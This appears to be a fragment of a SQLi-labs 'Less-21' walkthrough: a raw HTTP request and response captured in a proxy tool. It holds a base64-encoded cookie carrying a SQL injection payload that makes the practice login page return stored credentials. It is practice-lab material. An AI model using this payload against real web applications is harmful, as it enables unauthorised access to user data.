 Raw Params Headers Hex
GET /Less-21/index.php HTTP/1.1
Host: 116.62.104.172:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://116.62.104.172:81/Less-21/index.php
Connection: close
Cookie: uname=MScpIG9yIDE9MSM=;
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583843632,1583932488,1584250857,1584361984
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74
YOUR IP ADDRESS IS : 110.187.164.65
DELETE YOUR COOKIE OR WAIT FOR IT TO E
YOUR COOKIE : uname = MScpIG9yIDE9MSM= and exp
07:30:54
Your Login name:Dumb
Your Password:Dumb
Delete Your Cookie!